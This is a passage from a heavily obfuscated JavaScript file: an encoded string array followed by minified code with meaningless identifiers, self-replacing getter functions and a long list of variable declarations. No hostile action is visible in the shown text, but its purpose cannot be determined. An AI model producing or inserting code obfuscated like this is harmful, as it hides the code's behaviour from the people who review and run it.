\vFDL]k$m,\r7JZCH7E]KQTf]7\"-2vT[N\bXh\n\nGDVUN\x00Q8&%%K=]\x401IHpL^xAk-1C=GP0_&\f\bBS_]~5j45HP]_+\x00XSRIMBT~my9E,AP\x00\x07F$IZGKDJ`k5m*=L\x07GG\\_8FE]\b\rHT\"68pYEW$WVMCLWG&=4#IqE^QLU\"ZEP#\x00I\x07EF-30>6[PUl\x40CPKCYKZ0~ 2\x07=_ALAK,OTG\nWYc\vGj|62-T{HUI[i\fNV>|f9 LP\bAD-RBM\fIk$,>vY\x00R\n_,_SGXFN%%*41WLTDiINRIA\x3f,6ivT[N\bXl\bV\vHMT78ml\r7JZCH V\v\x40\rbA11=q\t[GUn[!8vFnx\"!#*VR[TE+XE\\EKKYAo5h9G7HUK1IHN\f\nWh*\rl6Bt[O\x40\x07\nQ)NTH\nF\vW8\"!#*VRCFTe^AS\v\x07BMV|\"l4Bbh\x00ZDC CP\t\tS\x40m$,2pV^Z\x00V0URA\v\fW8\"!#*VRS\\S1R^[RBS_A~$,>t]OT[E(^_A\tP\x40XQ]c>! K\bJX\x40UmW\x40\bL\fC\v\\o9m,9JRT\b$KAYC\tU6>\'#7VR\x40\b>UTVILOXPor*2,^A\x00V0URA\v\x00W8>l6G7\\PSiE]\b\x07OY\nN6x28<BTU8F^[\vKNW%%*41W\x00\x07F$IAGMWK\r^\"\"/C>MV]_+EBS_Zx\"!#*VRGU2IPERCP\rNWZ,>l#B#^GG\vlHF\\\b\r\rSA&&y#E6]\nA\x00\x07S$HTJQ\x40XQ]c9y9E(W\x00AZ\'\x00E[XLOY\r]&(0j_t^\x07[J\bY*UWCY\\k\"l~E5Y\x00^TV0URA\v\nH516wtQ^T\t&]G\t\vS5|={t_^X\v\'tG)HWF1>d%CqGH\fm]D[\fJ\rW86+%Cc[F^D&SAT\x40W-5<#B#[FL\\\x00ITA\vEF-30>6[N\x40dV\v\x40\x00YJ\\-r-9K6Y\\ND*I\bPC]6<(l9JRAQ3RVT\v\x00BM]&30>6\x00\b]RU#]TV\x407TSVo5y#E*L[D0I_n\bGU^F\fsj!i[gCN1EL\nYACV_/r*G9\x40GD,T_S\x40XQ]k1y8C*[DB.SQ\nBM7xm,=L\x07GG\\BmB\b\n\rKKV] $-8pL[NOBm\x00\n\t\fQ\x00E\vGm 62eL\\[LDl\x40RT\tEYDEa%72_[]8Q1Z\\K\vDDDR7\x3f6~,PQ\b\rw\x00SG\nXHWF1>d#E9Z\x00\x40Y\bgITA\v\x07OCV_/y4\n+]R\x07U1NC[ZKD_VC7xf%,M\x00[\vP^$MXR\nWMXPV1#2,|AHRW Oy\\ K_LC:%;=KZn\vB$UUFXGGH\fOJ_&rhu\n*[\\]S1NCPXGGG\nYMV0#f{I5WPE^gK]T\r\nW3<%#\r7JcLC,T_VID%XO_56$7VP\v\v_2\rVIPAuV1#-8QA\v!l\x00RT\tEYNB\x40&r!9z\x00P]\tB+E\t\nUK^Nj|0~q[\x07\x405WH\fVOLQT6=!9+\x40AV0URA\v\rJVQV7%69K9EYImOY\\\tGWXNV-$7~tVOS\\S1R^[RBS_G~+9{eC]I>MPGZXKZ|%674=]vHF$HV[L\vHWp,>02,PBLW)V\x00\vHWv;$!91W\v+u\x07|}j\x07PrQV-4!%*g[Ol\x00E\b\x00K\x07BQ\t&~#2\bY\x00TDD I[T>+h\"~hv\x07%w j~9rw\b\vA_FAy5j0,hGHU1^CE0k.lpx.|7gl.o~sr6BLQ,m*2xwSZB ^_vDsyj0,{[]H1B\tIQ\n*m+y\f=L7M]^6R^[RI2`!jol\'5&\"\f\x07J[MB In\\\r\n\x07JQ8&!97J\x40FRW OaT\b\n\b\x40HQ*~&k9pm#f\x00uuz(42`!joo\"!9=JGF_k\\TA*\nDHWV1x-y>u3fb9tit{>.7`1rtv\b~%^[H\\<\x40CPKJSF5*3*_^!TCIIDC6!9=JG\b7^_Q\x00WQMF/<h0-\n$PG_7C\f\vA\f_O\x3f>1;\x07t_\x40.U+_TG_WM_F]\'562jD[\\\\8FLE\v\x40Yo\x00681KH\\m`XSG\v\rJp\n 104p\x40GD,T_S\x40XQ]\r9~Bc[FL\\ITA\v\x00W05*#G\x40EAV0URA\v\rXZ%x%9A\\\\Z=B7ZHBLWYVA-p0*C\x07U\x00V0URA\v\rQ8&%%K=\x40E\rxO[\x07\tAXMW&6-9<S\b]\x40 TW)\bG\fA7\v.:W\x40\bU7ZEZ\b6Yvs9029LG\v!\v,][\x07\t^H\nH516wtW^\\0jhV\bXSOba#!CS\rm^\fPT\bIWj~*2,B\bABl\x40XSR$\x07ONW&yejV=\x00P]\tB+\x00R\b[Z\x40^F%\x3f6Py\b\r,RT\x07M\x40J\rW,>!~M~\x07Y\tC-_\f\n\tPFm<!9\f,PS\b~X\fJB^X\x00LWP+x0~4S\r1FW\\\n\tIVWA:+-1Cy[TG\t\\)\fPT\x00Q_Mex%jvJA\\^mz\x00FBbmy6BqJA\\^8]X[\x07\t\\DE/y0\x3f7ORZTB ODGKX|\fy8+\r-VA\x40^mOGS\fCKY\nH*6lu,J[N^\rxOHEQV7%69K=[U\v3ZCV*G\tH\x40Gm 687L\vELRD*hEG\v\x00LO_k$my4QPDh\n\bPC|!:!4zO\bGZ1RZWNW\\1vbeL\\VFC1IDV\v\rLNVj|f\n(O\bL9bPIX^Cr1\"%.E>JX\bpG\b\x40\rYP~my9$,Fe,GxMY_u,weBp\x07HvE]5^UE*WT\x07m$!$pV[\nLTDiI\f\fAC^NkhB$D\x40GD,T_SMBT-53w\x3f!Hp[_7|I\nIR7$!:,Z\tU6OC\x40W\rM\\-}-#*YYL\\Y+HET\b\x00\v\x3fCj]c\x3f63*Z\tUeREP\b\n\x07I],>i6*Y\vFZ XEFZV\rKR55d6Kk\vXK\\kREP\b\nJp\vc=!#7\\\\\x00lW\b0UxO^_a{eMZ\f\r\fUEYT/QyJ^&+%9LZ\x07U6T]C*UDL]0xmy1UoFUiM\f\'LWVj~088,J[NTiB\f[\fBYLAo4y.E7KE\\PWxBQ\fF`F^,\"={eA\\]HT2ZCP9\vF_QV-3={eA\\YHW0ZVPV\tX\\MAB]$%%0+7\bPR\x40)ZES\b\tZ6#!%*\x3f]A0\r<PE\n=\x00WDL]o$j6\t*MA^B ODGII^^Eo\x3f74-IUE)WA\x00Q\tLDo<%$Q:XL9UDYG\rFY\x40]&$~\x3fG-YHMFwEQ \tLG\t%|#\'bKQ6^OQDHV-4fm=L\x07GG\\DkHEZ\nCLXLQ|\v*BtL[H\x00U~ITA\vXMP79+9CqC\x00P]\tB+EIW[*#h6\x3fMPG\bClFLSCL\x00LPVcd~#E,\tOA\x07U+OATU\vBPG57$\n\x3f]\\VH\\mOAJG\v\n05(1E;TFLT~XPFKR\x00LPVa5*3IbJA\\^eOF\rJP^o$m*BqIGL\bE7USQ\nBM1y\x3f%,M\x00[\t\b$KAYCM\n^R171:6LTlFSP","BC3<=6[","z<AB\x407\x07%#*yP[\b","7=%+[EL","_TV\x00p1d`\\. +96L",">u3fb9tmt{>$7z4hat","\x00KOOV\'\x00(\"\f1V","\n\x3f","NPG","U3RRP7\bJT","hgo;#tC\'pn*V","\r"];};var UJ9=function(){if(FK["Date"]["now"]&&typeof FK["Date"]["now"]()==='number'){return FK["Date"]["now"]();}else{return +new (FK["Date"])();}};function jY(vTc){return Us()[vTc];}var CS;var fj;function Pd(rdc){return Us()[rdc];}var TK;var Uz9;var bD;var z2;var Oc9;var Tk;function Vs(){var rNc=['gK','DL','dh','Th','Z','rX','TZ','T8','Sc','TF','Db','W9','DE','Ic','I1','BF','XX','GQ','IO','nh','jI','Qc','qX','F','CE','Bc','fb','Q8','cL','l1','SQ','nX','YI','O1','sT','kO','Bz','ZL','BK','GL','mE','NI','zL','QE','WL','WZ','mQ','Ec','YK','Qz','E8','Jc','kb','sX','h8','E','xz','jZ','RX','Tb','s9','Zc','gz','R8','dZ','zF','Vb','RT','kQ'];Vs=function(){return rNc;};return rNc;}function ng(){var ENc=[]['\x6b\x65\x79\x73']();ng=function(){return ENc;};return ENc;}var b4;var jY9;var nt9;var dd9;var mD9;var VK;var cr;var Uf;var tn;var qj;var NY9;function Jd(DNc){return Us()[DNc];}var FG;var lx9;var O39;var Y39;function EA(){var JYc=[]['\x6b\x65\x79\x73']();EA=function(){return JYc;};return JYc;}function dTc(lpc){lpc=lpc?lpc:cC(lpc);var fhc=d6(hq(lpc,vN),lB[YW]);if(d6(vJ9(vJ9(IM(lpc,zn),IM(lpc,JM)),lpc),vN)){fhc++;}return fhc;}var dS;var CT,gZ,WK,A1,Mc,rI,qb,GE,ZQ,gX,BO;function ZN(gtc){return Us()[gtc];}function qN(){var ITc={};qN=function(){return ITc;};return ITc;}var UN;var QD;function RY(){var svc={};RY=function(){return svc;};return svc;}var JG;var Dk;var Pj;function JB(){var zEc=[]['\x65\x6e\x74\x72\x69\x65\x73']();JB=function(){return zEc;};return zEc;}function sY(Nbc){return Vs()[Nbc];}function Hm(pdc){return Us()[pdc];}function wNc(N6c,ZNc){DJ.push(Gn);var k6c=function(){};k6c[PJ()[pv(JM)](Rz,WM)][PJ()[pv(Zv)](qZ,fG)]=N6c;k6c[Sx(typeof PJ()[pv(YW)],Wv([],[][[]]))?PJ()[pv(ZY)](LG,Wk):PJ()[pv(JM)](Rz,WM)][n3(typeof RY()[Hm(S0)],Wv([],[][[]]))?RY()[Hm(JM)].apply(null,[N3,bR,bx,p9]):RY()[Hm(lM)](JI9,Vx,JY,jJ)]=function(bYc){DJ.push(hM);var OCc;return OCc=this[Yg()[Pd(Zv)](Ej,PE9)]=ZNc(bYc),DJ.pop(),OCc;};k6c[PJ()[pv(JM)](Rz,WM)][JB()[jY(Rt)].call(null,CI,nj)]=function(){var Sxc;DJ.push(AQ9);return Sxc=this[Sx(typeof Yg()[Pd(JM)],Wv('',[][[]]))?Yg()[Pd(zn)](RS,n4):Yg()[Pd(Zv)](Ej,qZ)]=ZNc(this[Yg()[Pd(Zv)].apply(null,[Ej,qZ])]),DJ.pop(),Sxc;};var gEc;return DJ.pop(),gEc=new k6c(),gEc;}var Qr;var vn;var qG9;var lB;var vN,cM,ZY,Rt,lM,JM,S0,Zv,zn,rS,E4,YW,dq,nw,f0,r7,gA,mA,tP,r3,tC,sQ9,Q5,KZ9,dd,dG,C7,bn,rq,ln,Dd,wn,IY,RA,kJ,JY,jq,Nm,zY,P0,KM,Ur,Jr,b3,J0,pR,rR,jj,Cv,fD,A2,Id,Fn,jJ,mq,cl,Pv,qw,Mg,HR,qt,LJ,hv,t4,bR,sx,N3,Ux,Km,GL9,l7,GG,Vx,lh,Jj,bx,cf,Ew,lW,S2,NM,Xw,VD,RJ,F5,Kp,sl,b5,EM,GN,RN,zj,kS,zC,Zs,nj,GQ9,vw,l89,wA,D7,BX9,Nl,Pn,nA,BR,kv,m89,hs,XI9,OA,gj,Sf,cp,QG,v7,GU,tS,WQ9,ID,Aj,bT9,E5,FJ,gO9,gY,Dn,MD,kr,XY,qQ9,ll,ZK9,Mt,Gn,WM,fG,LG,Wk,JI9,hM,Ej,PE9,AQ9,RS,n4,YG,DA,Fl,Lq,d99,Sz9,w4,C2,zl,N7,gS,RD,M7,FY,ls,DL9,Xt,qs,Yc9,Ek,FT9,XR,s2,JS,fI9,kM,rQ9,ms,TF9,CM,gJ,YP,Yf,lL9,Tn,Q19,BS,lR,c5,Ir,kc9,CV9,xL9,LT9,M6,Vl,BG,OD,A19,kL9,Dq,Nn,W89,H5,jF9,zF9,YZ9,k19,Ov,IT9,HL9,fX9,EO9,qV9,PV9,JV9,GZ9,r89,LX9,K5,jI9,Mc9,UR,IV9,f99,bL9,Qs,nJ,lQ9,Sg,PR,Ls,P89,JU,c89,OZ9,WE9,zG,GP,sH,Fq,qO9,cU,Bs,Lz9,gI9,nE9,WK9,lz9,UG,DU,S4,XX9,nP,Ax,H6,ff,EV9,rE9,fK9,qz9,dF9,cz9,hN,gH,Ak,sE9,dH,MF9,AK9,dQ9,gq,Pp,gV9,gQ9,Z99,M19,D19,dc9,TT9,PX9,nQ9,rj,H89,ZA,L89,Jc9,n19,UZ9,FX9,CF9,HH,Mz9,Y4,zN,t89,MA,U4,hO9,rf,hf,k7,qg,Xf,Kl,Kf,rg,TU,jA,Hq,XG,sU,tk,FP,B4,tl,qr,gs,kE9,gL9,W4,OG,pV9,zL9,Kz9,D99,I4,q19,fq,mR,rX9,Q99,MI9,nH,Ol,sG,vZ9,NR,cT9,fr,xE9,O4,mQ9,bl,HD,lc9,E99,ZE9,bB,Ec9,H7,wZ9,VS,Mk,Ll,dn,pf,sf,K2,Zr,tr,UL9,NO9,Zk,N99,kD,d7,qk,rH,J7,p4,hl,f89,DR,SD,m0,j2,wf,gG,Cf,dD,Xj,wJ,DG,xG,LL9,hP,wQ9,A5,Z4,AH,Qn,cX9,Aq,SP,AE9,gW,fs,CH,nX9,bZ9,zs,Ms,Ts,lV9,Hs,jL9,b89,Is,Vc9,gf,Yr,Xl,qG,B7,VR,lP,J4,NL9,pG,t7,Ks,wr,fH,sn,g0,Zj,jg,OP,D4,zz9,g2,Q89,TL9,gl,ZG,mP,VF9,Pg,mX9,Pl,qZ9,w5,AO9,Tp,q5,M4,m7,Mr,L7,N2,zk,CG,jf,nL9,ZI9,bO9,sj,FS,vk,WP,t99,Ez9,EZ9,HS,Fr,rp,wP,kU,RH,g89,R99,rs,Ws,pq,sz9,lE9,AZ9,zI9,HF9,Zl,IE9,Dc9,EY,kV9,Cj,tj,Tq,Eq,nR,Nq,Of,J2,M2,hS,wG,R4,zf,xl,r5,C0,En,JA,qq,Fs,kg,Rn,YD,dk,f2,ss,pA,Wf,O2,c4,mj,Ef,kq,Hr,AD,hG,Yk,E7,js,LH,IU,lj,SH,p19,Jk,R5,MP,tq,wj,Ff,Mp,Es,AG,pU,RU,xf,hk,C5,dl,zD,V4,mr,DS,O7,wE9,x19,Fz9,nf,UU,zO9,SO9,gn,RX9,cc9,cs,jQ9,k4,zX9,Xn,bf,Y89,bU,UE9,WI9,Ct,RI9,B89,hY,DZ9,EQ9,Vn,AP,w89,Sl,WX9,vE9,cI9,kH,gZ9,G2,AX9,Hz9,mU,fg,Yq,EL9,bc9,tz9,cR,Oj,pQ9,xX9,Hc9,hH,QL9,wL9,I2,mV9,zZ9,dL9,VA,dE9,vD,KS,Lp,Rz9,jH,dU,S89,fV9,TO9,hE9,TV9,hR,h19,QU,Fd,SF9,I89,YE9,SQ9,n99,cF9,xQ9,KT9,LF9,Q7,LD,TN,hc9,Sj,LS,p99,bV9,EI9,IK9,FI9,ZL9,c19,O89,Os,KI9,Jz9,fF9,zP,QV9,vz9,MO9,hz9,nO9,Ns,zc9,AU,Bj,vL9,z19,kz9,tV9,l5,FR,ZQ9,LZ9,Br,xj,f4,gR,XL9,mI9,YF9,vI9,pL9,XA,kF9,xr,tU,cQ9,DO9,BF9,PS,Dl,Mj,SG,KD,nU,Jl,CE9,OF9,PQ9,mO9,W5,X5,qE9,zS,OE9,sC,tH,LR,VI9,LI9,L19,kG,j89,Rr,A99,Yz9,nI9,H19,K89,T7,f5,Bf,VT9,m2,xW,sq,ZP,NE9,p89,OV9,Cz9,hn,xZ9,pF9,IX9,xU,L2,BE9,Gz9,AV9,mF9,dz9,cS,fE9,mD,YQ9,El,N89,OI9,UH,U0,jl,f19,pS,jX9,nz9,b99,FD,jz9,xF9,pM,Lc9,Vj,Qz9,Iz9,KF9,NA,Gj,FE9,EJ,hV9,G99,vO9,MH,gz9,FH,cq,F19,U99,j4,vR,lF9,Oz9,Bz9,tF9,JF9,Wl,rZ9,m5,AL9,qX9,tX9,OQ9,XZ9,dj,E89,jn,B99,Yl,sS,bP,lH,tc9,wH,kj,QZ9,j5,pZ9,gU,DH,g7,LK9,s89,s99,LP,rF9,Vz9,OH,jZ9,pT9,lS,dK9,Qc9,YV9,YU,sP,hX9,Nr,bF9,C19,HK9,ZH,Az9,tE9,EF9,LQ9,V89,pj,Ic9,VH,NV9,KQ9,Cl,HZ9,pH,A89,ZD,BL9,IL9,U7,sK9,hF9,PP,fz9,fL9,PK9,hI9,TX9,v19,XH,bI9,BQ9,hQ9,Kc9,CO9,SI9,Af,QK9,Qf,PH,YH,bQ9,br,nF9,VZ9,rr,zQ9,Wq,dX9,Tc9,BH,I19,qc9,x89,PI9,KL9,MG,Hl,Ul,T89,wI9,DE9,Mq,K7,WZ9,M89,w19,EE9,g99,z5,GH,ml,KK9,sV9,cn,D5,cV9,RE9,NH,OL9,Pq,A7,TH,vr,F99,GF9,EK9,lA,Xq,SW,TA,T99,W99,W19,I99,EU,RK9,xs,p5,x2,HO9,kO9,GR,xm,JN,I5,wk,Vr,wD,Sq,jS,HA,r4,Ok,P2,Pz9,jP,XT9,BK9,h99,sI9,ZU,qP,kI9,JT9,qR,g19,Wz9,hU,gE9,ql,x7,lX9,d5,nk,DP,YR,MR,YI9,zU,FQ9,EH,tO9,wU,k89,WO9,ZF9,K99,BV9,AI9,S19,KR,lK9,vG,pD,ws,gP,ZO9,II9,nV9,tI9,rI9,GO9,l99,DI9,MU,vV9,SX9,lZ9,ET9,xD,NF9,LE9,xV9;function IR(vpc){return Vs()[vpc];}var sN9;var Fk;function GJ(){var Rbc=new Object();GJ=function(){return Rbc;};return Rbc;}function Us(){var sWc=['rK','NO','nO','Wh','UT','BT','hI','rb','ET','rO','Lh','AL','WT','x1','C9','pO','Fh','JT','kT','dc','VT','p1','WO','n9','NE','gQ','PE','Cb','fO','m9','FI','LZ','wh','FO','Qh','Nh','xZ','Jz','Y','Ub','lT','HT','GZ','U1','Cc','FX','qK','wE','GO','B','cX','kZ','dX','bZ','hh','DX','AF','vO','IE','YO','Ab','xT','IK','Y8','g1','Xz','KZ','cE','l9','zc','v8','NX','FL','c1','Vc','Hb','XL','fQ','rT','hL','dO','tT','AK','Gc','Lc','OE','g8','d8','dK','qc','L1','nc','vz','TT','D9','pQ','W1','Eb','Gh','Yb','hK','pT','jb','Ib','UF','q9','cF','h9','wb','pZ','lc','P8','j1','CX','xc','Dc','wK','lK','UQ','pz','Oz','kh','VE','tZ','ZI','hE','KI','S8','hz','B8','K1','Uc','xh','II','dE','wz','Wz','Kc','cb','HK','V9','RO','OL','Dz','XO','pX','Ac','TO','D8','XF','fz','mT','E1','gO','mZ','mK','Ob','lO','I8','Yh','W8','MK','JK'];Us=function(){return sWc;};return sWc;}var mv;function jWc(fdc){var lTc=fdc;var BJc;do{BJc=rl(dTc(lTc),Mt);lTc=BJc;}while(N4(BJc,fdc));return BJc;}function pv(HYc){return Us()[HYc];}function Yg(){var dtc=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Yg=function(){return dtc;};return dtc;}var MP9;var W2;var kp9;function R7(){var WCc=new Object();R7=function(){return WCc;};return WCc;}function PJ(){var Xbc={};PJ=function(){return Xbc;};return Xbc;}var fR;var D79;var Y7;return UB.call(this,CZ);function s5(Bxc){return Vs()[Bxc];}var DJ;var vC9;JG;}());